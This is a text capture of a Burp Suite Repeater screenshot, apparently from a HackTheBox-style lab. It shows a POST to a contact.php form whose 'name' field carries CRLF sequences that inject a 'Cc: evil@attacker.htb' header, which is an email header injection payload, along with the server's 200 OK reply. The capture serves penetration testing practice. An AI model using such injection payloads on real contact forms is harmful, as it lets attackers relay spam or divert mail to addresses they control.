 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://165.227.228.154:31586 HTTP/1
Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 165.227.228.154:31586
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://165.227.228.154:31586
10 DNT: 1
11 Connection: close
12 Referer: http://165.227.228.154:31586/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=ryansam%40gmail.com%0d%0aCc:+evil@attacker.htb%0d%0aDoesNotExist:+True&phone=123
&message=Hello+Admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Mar 2023 01:38:32 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 refresh: 2; url=index.php
5 Content-Length: 63
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Your message has been received. You are now being redirected...
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 13
Response Headers 6
Done
257 bytes | 12 millis